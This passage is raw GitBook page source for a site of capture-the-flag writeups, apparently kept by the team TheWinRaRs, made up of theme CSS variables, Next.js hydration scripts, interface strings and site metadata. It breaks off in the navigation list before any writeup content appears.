--contrast-danger-1: 255 255 255;\n--danger-2: 40 32 32; --contrast-danger-2: 255 255 255;\n--danger-3: 55 39 38; --contrast-danger-3: 255 255 255;\n--danger-4: 64 41 38; --contrast-danger-4: 255 255 255;\n--danger-5: 75 44 41; --contrast-danger-5: 255 255 255;\n--danger-6: 84 45 41; --contrast-danger-6: 255 255 255;\n--danger-7: 100 51 48; --contrast-danger-7: 255 255 255;\n--danger-8: 117 58 54; --contrast-danger-8: 255 255 255;\n--danger-9: 251 44 54; --contrast-danger-9: 255 255 255;\n--danger-10: 255 52 59; --contrast-danger-10: 255 255 255;\n--danger-11: 248 168 161; --contrast-danger-11: 29 29 29;\n--danger-12: 255 249 247; --contrast-danger-12: 29 29 29;\n--danger-original: 251 44 54; --contrast-danger-original: 255 255 255;\n                        --success-1: 29 29 29; --contrast-success-1: 255 255 255;\n--success-2: 31 36 32; --contrast-success-2: 255 255 255;\n--success-3: 37 47 38; --contrast-success-3: 255 255 255;\n--success-4: 37 52 39; --contrast-success-4: 255 255 255;\n--success-5: 38 60 41; --contrast-success-5: 255 255 255;\n--success-6: 38 65 41; --contrast-success-6: 255 255 255;\n--success-7: 42 77 48; --contrast-success-7: 255 255 255;\n--success-8: 47 89 54; --contrast-success-8: 255 255 255;\n--success-9: 0 201 80; --contrast-success-9: 29 29 29;\n--success-10: 0 176 54; --contrast-success-10: 255 255 255;\n--success-11: 155 208 161; --contrast-success-11: 29 29 29;\n--success-12: 246 255 247; --contrast-success-12: 29 29 29;\n--success-original: 0 201 80; --contrast-success-original: 29 29 29;\n                    }\n                d:[\"$\",\"html\",null,{\"suppressHydrationWarning\":true,\"lang\":\"en\",\"className\":\"rounded-corners theme-bold tint sidebar-default sidebar-list-default links-default depth-subtle __variable_7d5705 __variable_4d8f45 __variable_34c778 font-Ubuntu dark\",\"children\":[[\"$\",\"head\",null,{\"children\":[null,null,null,null,[\"$\",\"style\",null,{\"nonce\":\"$undefined\",\"children\":\"$1a\"}]]}],\"$L1b\"]}]\n"])</script><script>self.__next_f.push([1,"1c:I[18003,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-a863312ed63942f6.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-4f3a0a7d4be43e32.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"6094\",\"static/chunks/6094-19c4a49edcb96349.js\",\"7458\",\"static/chunks/7458-788ad0734e3a245a.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-b231da3f199d42eb.js\"],\"IconsProvider\"]\n1d:I[88476,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-a863312ed63942f6.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-4f3a0a7d4be43e32.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"6094\",\"static/chunks/6094-19c4a49edcb96349.js\",\"7458\",\"static/chunks/7458-788ad0734e3a245a.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-b231da3f199d42eb.js\"],\"RootLayoutClientContexts\"]\n"])</script><script>self.__next_f.push([1,"1b:[\"$\",\"body\",null,{\"className\":\"site-background\",\"children\":[\"$\",\"$L1c\",null,{\"assetsURL\":\"https://ka-p.fontawesome.com/releases/v6.6.0/\",\"assetsURLToken\":\"a463935e93\",\"assetsByStyles\":{\"custom-icons\":{\"assetsURL\":\"https://static-2c.gitbook.com/~gitbook/static/icons\"}},\"iconStyle\":\"regular\",\"children\":[\"$\",\"$L1d\",null,{\"language\":{\"locale\":\"en\",\"language\":\"English\",\"flag\":\"🇺🇸\",\"powered_by_gitbook\":\"Powered by GitBook\",\"sponsored_via_gitbook\":\"Sponsored via GitBook\",\"switch_to_dark_theme\":\"Switch to dark theme\",\"switch_to_light_theme\":\"Switch to light theme\",\"switch_to_system_theme\":\"Switch to system theme\",\"search\":\"Search\",\"clear\":\"Clear\",\"search_back\":\"Back to search results\",\"search_or_ask\":\"Ask or search\",\"search_input_placeholder\":\"Search content\",\"search_ask_input_placeholder\":\"Search content or ask a question\",\"search_no_results_for\":\"No results for \\\"${1}\\\".\",\"search_no_results\":\"No results\",\"search_results_count\":\"$${1} results\",\"search_page_result_title\":\"Page with title ${1}\",\"search_section_result_title\":\"Section with title ${1}\",\"search_section_result_content\":\"Section with content ${1}\",\"search_section_result_default\":\"Section\",\"search_scope_title\":\"Filter\",\"search_scope_section_current\":\"$${1}\",\"search_scope_section_current_description\":\"Only the current section\",\"search_scope_section_all\":\"All docs\",\"search_scope_section_all_description\":\"All sections of the docs\",\"search_scope_variant_current\":\"$${1}\",\"search_scope_variant_current_description\":\"Only the current variant\",\"search_scope_variant_all\":\"All content\",\"search_scope_variant_all_description\":\"Every available variant\",\"ask\":\"Ask\",\"search_ask\":\"Ask \\\"${1}\\\"\",\"search_ask_description\":\"Find the answer with ${1}\",\"search_ask_sources\":\"Sources\",\"search_ask_sources_no_answer\":\"Related pages\",\"search_ask_no_answer\":\"An answer could not be found for your question. You could try rephrasing it, or be more specific.\",\"search_ask_error\":\"Something went wrong. Please try again later.\",\"on_this_page\":\"On this page\",\"next_page\":\"Next\",\"previous_page\":\"Previous\",\"page_last_modified\":\"Last updated ${1}\",\"was_this_helpful\":\"Was this helpful?\",\"was_this_helpful_positive\":\"Yes, it was!\",\"was_this_helpful_neutral\":\"Not sure\",\"was_this_helpful_negative\":\"No\",\"was_this_helpful_thank_you\":\"Thank you!\",\"was_this_helpful_comment\":\"Anything you'd like to add?\",\"was_this_helpful_positive_label\":\"Helpful\",\"was_this_helpful_negative_label\":\"Not helpful\",\"submit\":\"Submit\",\"annotation_button_label\":\"Open annotation\",\"code_copied\":\"Copied!\",\"code_copy\":\"Copy\",\"code_block_collapsed\":\"Show all ${1} lines\",\"code_block_expanded\":\"Show less\",\"table_of_contents_button_label\":\"Open table of contents\",\"cookies_title\":\"Cookies\",\"cookies_prompt\":\"This site uses cookies to deliver its service and to analyze traffic. By browsing this site, you accept the ${1}.\",\"cookies_prompt_privacy\":\"privacy policy\",\"cookies_accept\":\"Accept\",\"cookies_reject\":\"Reject\",\"close\":\"Close\",\"view\":\"View\",\"edit_on_git\":\"Edit on ${1}\",\"edit\":\"Edit\",\"notfound_title\":\"Page not found\",\"notfound_link\":\"This link points to a page that has been removed or no longer exists.\",\"notfound\":\"The page you are looking for doesn't exist.\",\"unexpected_error_title\":\"An error occurred\",\"unexpected_error\":\"Sorry, an unexpected error has occurred. Please try again later.\",\"unexpected_error_retry\":\"Try again\",\"rss_feed\":\"RSS feed\",\"open_rss_feed\":\"Subscribe to the feed for this page\",\"pdf_download\":\"Export as PDF\",\"pdf_goback\":\"Go back to content\",\"pdf_print\":\"Print or Save as PDF\",\"pdf_page_of\":\"$${1} of ${2}\",\"pdf_mode_only_page\":\"Only this page\",\"pdf_mode_all\":\"All pages\",\"pdf_limit_reached\":\"Couldn't generate the PDF for ${1} pages, generation stopped at ${2}.\",\"pdf_limit_reached_continue\":\"Extend with ${1} more pages.\",\"more\":\"More\",\"link_tooltip_external_link\":\"External link to\",\"link_tooltip_email\":\"Send an email to\",\"link_tooltip_page_anchor\":\"Jump to section\",\"open_in_new_tab\":\"Open in new tab\",\"ai_answer\":\"AI Answer\",\"ai_chat_assistant_name\":\"GitBook Assistant\",\"ai_chat_assistant_name_unbranded\":\"AI Assistant\",\"ai_chat"])</script><script>self.__next_f.push([1,"_assistant_description\":\"I'm here to help you with the docs.\",\"ai_chat_assistant_greeting_morning\":\"Good morning\",\"ai_chat_assistant_greeting_afternoon\":\"Good afternoon\",\"ai_chat_assistant_greeting_evening\":\"Good evening\",\"ai_chat_assistant_greeting_night\":\"Good night\",\"ai_chat_clear_conversation\":\"Clear conversation\",\"ai_chat_thinking\":\"Thinking...\",\"ai_chat_working\":\"Working...\",\"ai_chat_context_badge\":\"AI\",\"ai_chat_error\":\"Something went wrong.\",\"ai_chat_hold_message_1\":\"Thinking it through…\",\"ai_chat_hold_message_2\":\"Just a moment…\",\"ai_chat_context_title\":\"Based on your context\",\"ai_chat_context_description\":\"The assistant uses AI and your context to generate answers and perform actions.\",\"ai_chat_context_pages_youve_read\":\"Pages you've read\",\"ai_chat_context_info_provided_by_the_site\":\"Info provided by the site\",\"ai_chat_context_previous_messages\":\"Previous messages\",\"ai_chat_context_disclaimer\":\"AI responses may contain mistakes.\",\"ai_chat_input_placeholder\":\"Ask, search, or explain...\",\"send\":\"Send\",\"actions\":\"Actions\",\"ai_chat_suggested_questions_title\":\"Suggested questions\",\"ai_chat_suggested_questions_about_this_page\":\"What is this page about?\",\"ai_chat_suggested_questions_read_next\":\"What should I read next?\",\"ai_chat_suggested_questions_example\":\"Can you give an example?\",\"searched_for\":\"Searched for ${1}\",\"ai_chat_tools_listed_pages\":\"Browsed the docs\",\"ai_chat_tools_read_page\":\"Read page ${1}\",\"ai_chat_tools_mcp_tool\":\"Called ${1}\",\"ai_chat_ask\":\"Ask ${1}\",\"ai_chat_ask_about_page\":\"Ask ${1} about this page\",\"copy_for_llms\":\"Copy for LLMs\",\"copy_page_markdown\":\"Copy page as Markdown for LLMs\",\"copy_page\":\"Copy page\",\"view_page_markdown\":\"View as Markdown\",\"view_page_plaintext\":\"View this page as plain text\",\"open_in\":\"Open in ${1}\",\"open_in_llms_pre_prompt\":\"Read ${1} and answer questions about the content.\",\"connect_mcp_to\":\"Connect to ${1}\",\"install_mcp_on\":\"Install MCP Server on ${1}\",\"connect_with_mcp\":\"Connect with MCP\",\"copy_mcp_url\":\"Copy the MCP Server URL\",\"press_to_confirm\":\"Press ${1} to confirm\",\"tool_call_skipped\":\"Skipped \\\"${1}\\\"\",\"scroll_back\":\"Scroll back\",\"scroll_further\":\"Scroll further\",\"hint_info\":\"Information\",\"hint_warning\":\"Warning\",\"hint_danger\":\"Danger\",\"hint_success\":\"Success\",\"download\":\"Download\",\"open\":\"Open\"},\"children\":\"$L1e\"}]}]}]\n"])</script><script>self.__next_f.push([1,":HC\"https://api.gitbook.com/cache/\"\n:HC\"https://ka-p.fontawesome.com/releases/v6.6.0/\"\n:HC\"https://static-2c.gitbook.com\"\n"])</script><script>self.__next_f.push([1,"1f:I[15242,[\"371\",\"static/chunks/371-a863312ed63942f6.js\",\"4945\",\"static/chunks/4945-430fa5cc2f8244f6.js\",\"823\",\"static/chunks/823-4f3a0a7d4be43e32.js\",\"2088\",\"static/chunks/2088-719f62cbe0e0b951.js\",\"1688\",\"static/chunks/1688-dd6bae62e1c44fca.js\",\"559\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/layout-d787521ff61b0e7d.js\"],\"SiteLayoutClientContexts\"]\n20:I[97306,[\"371\",\"static/chunks/371-a863312ed63942f6.js\",\"4945\",\"static/chunks/4945-430fa5cc2f8244f6.js\",\"823\",\"static/chunks/823-4f3a0a7d4be43e32.js\",\"2088\",\"static/chunks/2088-719f62cbe0e0b951.js\",\"1688\",\"static/chunks/1688-dd6bae62e1c44fca.js\",\"559\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/layout-d787521ff61b0e7d.js\"],\"AIContextProvider\"]\n21:I[4788,[\"371\",\"static/chunks/371-a863312ed63942f6.js\",\"4945\",\"static/chunks/4945-430fa5cc2f8244f6.js\",\"823\",\"static/chunks/823-4f3a0a7d4be43e32.js\",\"2088\",\"static/chunks/2088-719f62cbe0e0b951.js\",\"1688\",\"static/chunks/1688-dd6bae62e1c44fca.js\",\"559\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/layout-d787521ff61b0e7d.js\"],\"SpaceLayoutContextProvider\"]\n22:I[86117,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-a863312ed63942f6.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-4f3a0a7d4be43e32.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"6094\",\"static/chunks/6094-19c4a49edcb96349.js\",\"7458\",\"static/chunks/7458-788ad0734e3a245a.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-b231da3f199d42eb.js\"],\"AdaptiveVisitorContextProvider\"]\n23:I[81608,[\"371\",\"static/chunks/371-a863312ed63942f6.js\",\"4945\",\"static/chunks/4945-430fa5cc2f8244f6.js\",\"823\",\"static/chunks/823-4f3a0a7d4be43e32.js\",\"2088\",\"static/chunks/2088-719f62cbe0e0b951.js\",\"1688\",\"static/chunks/1688-dd6bae62e1c44fca.js\",\"559\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/layout-d787521ff61b0e7d.js"])</script><script>self.__next_f.push([1,"\"],\"CurrentContentProvider\"]\n24:I[61145,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-a863312ed63942f6.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-4f3a0a7d4be43e32.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"6094\",\"static/chunks/6094-19c4a49edcb96349.js\",\"7458\",\"static/chunks/7458-788ad0734e3a245a.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-b231da3f199d42eb.js\"],\"VisitorSessionProvider\"]\n25:I[14417,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-a863312ed63942f6.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-4f3a0a7d4be43e32.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"6094\",\"static/chunks/6094-19c4a49edcb96349.js\",\"7458\",\"static/chunks/7458-788ad0734e3a245a.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-b231da3f199d42eb.js\"],\"InsightsProvider\"]\n26:I[40195,[\"371\",\"static/chunks/371-a863312ed63942f6.js\",\"4945\",\"static/chunks/4945-430fa5cc2f8244f6.js\",\"823\",\"static/chunks/823-4f3a0a7d4be43e32.js\",\"2088\",\"static/chunks/2088-719f62cbe0e0b951.js\",\"1688\",\"static/chunks/1688-dd6bae62e1c44fca.js\",\"559\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/layout-d787521ff61b0e7d.js\"],\"AIChatProvider\"]\n28:I[10092,[\"371\",\"static/chunks/371-a863312ed63942f6.js\",\"4945\",\"static/chunks/4945-430fa5cc2f8244f6.js\",\"823\",\"static/chunks/823-4f3a0a7d4be43e32.js\",\"2088\",\"static/chunks/2088-719f62cbe0e0b951.js\",\"1688\",\"static/chunks/1688-dd6bae62e1c44fca.js\",\"559\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/layout-d787521ff61b0e7d.js\"],\"HeaderMobileMenu\"]\n2a:I[55500,[\"371\",\"static/chunks/371-a863312ed63942f6.js\",\"4945\",\"static/chunks/4945-430fa5cc2f8244f6.js\",\"823\",\"static/chunks/823-4f3a0a7d4be43e32.js\",\"2088\",\"static/chunks/2088-719f62cbe0e0b951.js\",\"1688\",\"static/chunks/1688-dd6bae62e1c44fca.js\",\"559\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/layout-d787521ff61b0e7d.js\"],\"SearchContainer\"]\n2b:I[99992,[\"371\",\"static/chunks/371-a863312ed63942f6.js\",\"4945\",\"static/chunks/4945-430fa5cc2f8244f6.js\",\"823\",\"static/chunks/823-4f3a0a7d4be43e32.js\",\"2088\",\"static/chunks/2088-719f62cbe0e0b951.js\",\"1688\",\"static/chunks/1688-dd6bae62e1c44fca.js\",\"559\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/layout-d787521ff61b0e7d.js\"],\"NavigationLoader\"]\n1e:[\"$\",\"$L1f\",null,{\"contextId\":\"$undefined\",\"forcedTheme\":\"dark\",\"externalLinksTarget\":\"self\",\"children\":[[\"$\",\"$L20\",null,{\"aiMode\":\"none\",\"suggestions\":[],\"trademark\":true,\"children\":[\"$\",\"$L21\",null,{\"basePath\":\"/writeups\",\"children\":[\"$\",\"$L22\",null,{\"contextId\":\"$undefined\",\"visitorClaimsURL\":\"https://the-winrars.gitbook.io/writeups/~gitbook/visitor\",\"children\":[\"$\",\"$L23\",null,{\"organizationId\":\"-MGNtLfGFrwRlmoyGX1Y\",\"siteId\":\"site_prO6F\",\"siteSectionId\":null,\"siteSpaceId\":\"sitesp_knkgb\",\"siteShareKey\":null,\"spaceId\":\"-MGTwyWM2qvZUYoA6aAe\",\"revisionId\":\"-MUc2vu74QUFXastcpVf\",\"visitorAuthClaims\":{},\"children\":[\"$\",\"$L24\",null,{\"appURL\":\"https://app.gitbook.com\",\"visitorCookieTrackingEnabled\":true,\"children\":[\"$\",\"$L25\",null,{\"enabled\":true,\"eventUrl\":\"https://the-winrars.gitbook.io/writeups/~gitbook/__evt?o=-MGNtLfGFrwRlmoyGX1Y\u0026s=site_prO6F\",\"children\":[\"$\",\"$L26\",null,{\"renderMessageOptions\":\"$undefined\",\"children\":[\"$L27\",[\"$\",\"header\",null,{\"id\":\"site-header\",\"className\":\"flex flex-col h-[64px] sticky top-0 z-30 w-full flex-none shadow-[0px_1px_0px] shadow-tint-12/2 bg-tint-base/9 theme-muted:bg-tint-subtle/9 [html.sidebar-filled.theme-bold.tint_\u0026]:bg-tint-subtle/9 theme-gradient:bg-gradient-primary theme-gradient-tint:bg-gradient-tint contrast-more:bg-tint-base text-sm backdrop-blur-lg\",\"children\":[[\"$\",\"div\",null,{\"className\":\"theme-bold:bg-header-background theme-bold:shadow-[0px_1px_0px] theme-bold:shadow-tint-12/2\",\"children\":[\"$\",\"div\",null,{\"className\":\"transition-all duration-300 lg:"])</script><script>self.__next_f.push([1,"chat-open:pr-80 xl:chat-open:pr-96\",\"children\":[\"$\",\"div\",null,{\"id\":\"header-content\",\"className\":\"gap-4 lg:gap-6 flex items-center justify-between w-full py-3 min-h-16 sm:h-16 px-4 sm:px-6 md:px-8 max-w-screen-2xl mx-auto transition-[max-width] duration-300 @container/header\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex max-w-full min-w-0 shrink items-center justify-start gap-2 lg:gap-4\",\"children\":[[\"$\",\"$L28\",null,{\"className\":\"-ml-2 text-tint-strong theme-bold:text-header-link hover:bg-tint-hover hover:theme-bold:bg-header-link/3 page-no-toc:hidden lg:hidden\"}],\"$L29\"]}],[\"$\",\"div\",null,{\"className\":\"flex grow-0 shrink-0 @2xl:basis-56 justify-self-end items-center gap-2 transition-[margin] duration-300 order-last\",\"children\":[\"$\",\"$L2a\",null,{\"style\":\"subtle\",\"withVariants\":false,\"withSiteVariants\":false,\"withSections\":false,\"section\":\"$undefined\",\"siteSpace\":{\"object\":\"site-space\",\"id\":\"sitesp_knkgb\",\"path\":\"writeups\",\"default\":true,\"space\":{\"object\":\"space\",\"id\":\"-MGTwyWM2qvZUYoA6aAe\",\"title\":\"Writeups\",\"emoji\":\"1f4d5\",\"visibility\":\"public\",\"createdAt\":\"2020-09-05T15:47:57.143Z\",\"updatedAt\":\"2020-09-05T15:47:57.143Z\",\"editMode\":\"locked\",\"internal_poweredByV2\":false,\"urls\":{\"location\":\"/spaces/-MGTwyWM2qvZUYoA6aAe\",\"app\":\"https://app.gitbook.com/o/-MGNtLfGFrwRlmoyGX1Y/s/-MGTwyWM2qvZUYoA6aAe/\",\"icon\":\"https://firebasestorage.googleapis.com/v0/b/gitbook-28427.appspot.com/o/spaces%2F-MGTwyWM2qvZUYoA6aAe%2Favatar-1599322241894.png?generation=1599322242125880\u0026alt=media\",\"published\":\"https://the-winrars.gitbook.io/writeups/\",\"public\":\"https://the-winrars.gitbook.io/writeups/\"},\"organization\":\"-MGNtLfGFrwRlmoyGX1Y\",\"parent\":\"-MGU0xtZj2uKaLJdflBZ\",\"gitSync\":{\"installationProvider\":\"github-legacy\",\"url\":\"https://github.com/TheWinRaRs/Writeups/blob/master\"},\"revision\":\"-MUc2vu74QUFXastcpVf\",\"defaultLevel\":\"inherit\",\"comments\":0,\"changeRequests\":12,\"changeRequestsDraft\":2,\"changeRequestsOpen\":0,\"permissions\":{\"view\":true,\"access\":false,\"admin\":false,\"viewInviteLinks\":false,\"edit\":false,\"triggerGitSync\":false,\"comment\":false,\"merge\":false,\"review\":false,\"installIntegration\":false},\"mergeRules\":{\"type\":\"inherit\"}},\"title\":\"Writeups\",\"hasAdvancedCustomizationFeature\":false,\"urls\":{\"published\":\"https://the-winrars.gitbook.io/writeups/\"},\"hidden\":false},\"siteSpaces\":[\"$1e:props:children:0:props:children:props:children:props:children:props:children:props:children:props:children:props:children:1:props:children:0:props:children:props:children:props:children:1:props:children:props:siteSpace\"],\"viewport\":\"$undefined\"}]}],null]}]}]}],null]}],[\"$\",\"$L2b\",null,{}],null,[\"$\",\"div\",null,{\"className\":\"motion-safe:transition-all motion-safe:duration-300 lg:chat-open:mr-80 xl:chat-open:mr-96\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex flex-col lg:flex-row lg:justify-center px-4 sm:px-6 md:px-8 max-w-screen-2xl mx-auto site-width-wide:max-w-screen-4xl hydrated:transition-[max-width] duration-300\",\"children\":[\"$L2c\",\"$L2d\"]}]}],null]}]}]}]}]}]}]}],null,null,\"$L2e\",\"$L2f\"]}]\n"])</script><script>self.__next_f.push([1,"30:I[20255,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-a863312ed63942f6.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-4f3a0a7d4be43e32.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"6094\",\"static/chunks/6094-19c4a49edcb96349.js\",\"7458\",\"static/chunks/7458-788ad0734e3a245a.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-b231da3f199d42eb.js\"],\"Link\"]\n2d:[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]\n"])</script><script>self.__next_f.push([1,"2e:[\"$\",\"script\",null,{\"suppressHydrationWarning\":true,\"data-cfasync\":\"false\",\"dangerouslySetInnerHTML\":{\"__html\":\"\\n        document.addEventListener(\\\"DOMContentLoaded\\\", () =\u003e {\\n          if (Array.from(document.scripts).find(script =\u003e script.src.includes('rocket-loader.min.js'))) {\\n            const alert = document.createElement('div');\\n            alert.className = 'p-4 mb-4 text-sm text-red-800 rounded-lg bg-red-50 mt-8 mx-8';\\n            alert.innerHTML = `\\n              \u003cstrong\u003eError in site configuration:\u003c/strong\u003e\\n                It looks like ${window.location.hostname} has been incorrectly configured in Cloudflare. This may lead to unexpected behavior or issues with the page loading. If you are the owner of this site, please refer to \u003ca href=\\\"https://gitbook.com/docs/published-documentation/custom-domain/configure-dns#are-you-using-cloudflare\\\" class=\\\"underline\\\"\u003eGitBook's documentation\u003c/a\u003e for steps to fix the problem.\\n              `;\\n\\n            document.body.prepend(alert);\\n          }\\n        });\"}}]\n27:null\n29:[\"$\",\"$L30\",null,{\"href\":\"/writeups\",\"className\":\"group/headerlogo min-w-0 shrink flex items-center\",\"children\":[[\"$L31\",\"$L32\"],[\"$\",\"div\",null,{\"className\":\"text-pretty line-clamp-2 tracking-tight max-w-[18ch] lg:max-w-[24ch] font-semibold ms-3 text-base/tight lg:text-lg/tight text-tint-strong theme-bold:text-header-link\",\"children\":\"Writeups\"}]]}]\n"])</script><script>self.__next_f.push([1,"33:I[38291,[\"371\",\"static/chunks/371-a863312ed63942f6.js\",\"4945\",\"static/chunks/4945-430fa5cc2f8244f6.js\",\"823\",\"static/chunks/823-4f3a0a7d4be43e32.js\",\"2088\",\"static/chunks/2088-719f62cbe0e0b951.js\",\"1688\",\"static/chunks/1688-dd6bae62e1c44fca.js\",\"559\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/layout-d787521ff61b0e7d.js\"],\"AdminToolbarClient\"]\n34:I[29578,[\"371\",\"static/chunks/371-a863312ed63942f6.js\",\"4945\",\"static/chunks/4945-430fa5cc2f8244f6.js\",\"823\",\"static/chunks/823-4f3a0a7d4be43e32.js\",\"2088\",\"static/chunks/2088-719f62cbe0e0b951.js\",\"1688\",\"static/chunks/1688-dd6bae62e1c44fca.js\",\"559\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/layout-d787521ff61b0e7d.js\"],\"TOCScrollContainer\"]\n35:I[18440,[\"371\",\"static/chunks/371-a863312ed63942f6.js\",\"4945\",\"static/chunks/4945-430fa5cc2f8244f6.js\",\"823\",\"static/chunks/823-4f3a0a7d4be43e32.js\",\"2088\",\"static/chunks/2088-719f62cbe0e0b951.js\",\"1688\",\"static/chunks/1688-dd6bae62e1c44fca.js\",\"559\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/layout-d787521ff61b0e7d.js\"],\"PagesList\"]\n"])</script><script>self.__next_f.push([1,"2f:[\"$\",\"$L33\",null,{\"context\":{\"organizationId\":\"-MGNtLfGFrwRlmoyGX1Y\",\"revisionId\":\"-MUc2vu74QUFXastcpVf\",\"space\":{\"id\":\"-MGTwyWM2qvZUYoA6aAe\",\"revision\":\"-MUc2vu74QUFXastcpVf\",\"urls\":{\"app\":\"https://app.gitbook.com/o/-MGNtLfGFrwRlmoyGX1Y/s/-MGTwyWM2qvZUYoA6aAe/\"}},\"changeRequest\":null,\"revision\":{\"createdAt\":\"2021-02-28T09:57:50.806Z\",\"urls\":{\"app\":\"https://app.gitbook.com/s/-MGTwyWM2qvZUYoA6aAe/~/revisions/-MUc2vu74QUFXastcpVf/\"},\"git\":{\"url\":\"https://github.com/TheWinRaRs/Writeups/commit/840d0aa21dffcae8d9ecddffa6f912a228f15334\"}},\"site\":{\"id\":\"site_prO6F\",\"title\":\"Writeups\",\"urls\":{\"app\":\"https://app.gitbook.com/o/-MGNtLfGFrwRlmoyGX1Y/sites/site_prO6F\",\"published\":\"https://the-winrars.gitbook.io/writeups/\"}}}}]\n2c:[[\"$\",\"aside\",null,{\"data-testid\":\"table-of-contents\",\"id\":\"table-of-contents\",\"className\":\"group text-sm grow-0 shrink-0 basis-full lg:basis-72 lg:page-no-toc:basis-56 relative z-1 lg:sticky lg:mr-12 lg:top-0 lg:h-screen lg:announcement:h-[calc(100vh-4.25rem)] lg:site-header:top-16 lg:site-header:h-[calc(100vh-4rem)] lg:announcement:site-header:h-[calc(100vh-4rem-4.25rem)] lg:site-header-sections:top-27 lg:site-header-sections:h-[calc(100vh-6.75rem)] lg:site-header-sections:announcement:h-[calc(100vh-6.75rem-4.25rem)] lg:[html[style*=\\\"--toc-top-offset\\\"]_\u0026]:top-(--toc-top-offset)! lg:[html[style*=\\\"--toc-height\\\"]_\u0026]:h-(--toc-height)! lg:page-no-toc:[html[style*=\\\"--outline-top-offset\\\"]_\u0026]:top-(--outline-top-offset)! lg:page-no-toc:[html[style*=\\\"--outline-height\\\"]_\u0026]:top-(--outline-height)! pt-4 pb-4 lg:sidebar-filled:pr-6 lg:page-no-toc:pr-0 hidden navigation-open:flex! lg:flex lg:page-no-toc:hidden xl:page-no-toc:flex lg:site-header-none:page-no-toc:flex flex-col gap-4 navigation-open:border-b border-tint-subtle\",\"children\":[null,[\"$\",\"div\",null,{\"className\":\"lg:-ms-5 relative flex grow flex-col overflow-hidden border-tint-subtle sidebar-filled:bg-tint-subtle theme-muted:bg-tint-subtle [html.sidebar-filled.theme-muted_\u0026]:bg-tint-base [html.sidebar-filled.theme-bold.tint_\u0026]:bg-tint-base [html.sidebar-filled.theme-gradient_\u0026]:border page-no-toc:bg-transparent! page-no-toc:border-none! sidebar-filled:rounded-xl straight-corners:rounded-none page-has-toc:[html.sidebar-filled.circular-corners_\u0026]:rounded-3xl\",\"children\":[[\"$\",\"div\",null,{\"className\":\"my-4 flex flex-col space-y-4 px-5 empty:hidden\",\"children\":[false,false,null]}],[\"$\",\"$L34\",null,{\"className\":\"flex grow flex-col p-2 pt-4 lg:pb-20 hide-scrollbar overflow-y-auto\",\"children\":[[\"$\",\"$L35\",null,{\"pages\":[{\"id\":\"-MGTx2PwnMUUPcqoDZdD\",\"title\":\"Writeups\",\"href\":\"/writeups\",\"pathnames\":[\"\",\"master\"],\"type\":\"document\"},{\"id\":\"-MUc0BN8ZAmn5Oob3s4L\",\"title\":\"2020 